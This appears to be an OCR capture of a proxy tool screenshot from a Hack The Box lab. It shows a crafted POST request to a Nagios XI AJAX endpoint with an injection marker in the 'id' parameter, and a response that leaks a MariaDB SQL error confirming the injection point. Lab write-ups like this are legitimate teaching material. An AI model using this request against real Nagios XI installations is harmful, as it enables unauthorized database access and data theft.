 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=s30ffj0gntgqqjaukbrbmufoaq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 38
19
20 action=acknowledge_banner_message&id=*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 17:49:23 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=s30ffj0gntgqqjaukbrbmufoaq; expires=Mon, 21-Apr-2025 18:19:23 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near '* and
user_id = 2' at line 1
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response